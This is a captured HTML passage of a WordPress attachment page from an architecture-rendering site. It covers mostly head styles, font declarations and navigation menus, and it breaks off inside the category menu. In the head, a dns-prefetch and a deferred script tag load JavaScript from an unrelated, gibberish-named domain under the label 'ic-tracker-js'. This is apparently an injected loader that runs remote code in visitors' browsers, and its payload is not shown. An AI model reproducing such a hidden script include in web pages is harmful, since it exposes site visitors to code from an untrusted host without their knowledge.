

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/titus-francu-the-artist/titus-fancu-the-artist-just3ds-com-20-min/
body_size: 14508
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>titus-fancu-the-artist-just3ds.com-20-min &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; titus-fancu-the-artist-just3ds.com-20-min Comments Feed" href="https://www.just3ds.com/titus-francu-the-artist/titus-fancu-the-artist-just3ds-com-20-min/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Ftitus-francu-the-artist%2Ftitus-fancu-the-artist-just3ds-com-20-min%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Ftitus-francu-the-artist%2Ftitus-fancu-the-artist-just3ds-com-20-min%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768526701" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/2869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/titus-francu-the-artist/titus-fancu-the-artist-just3ds-com-20-min/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=2869' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2869 attachmentid-2869 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
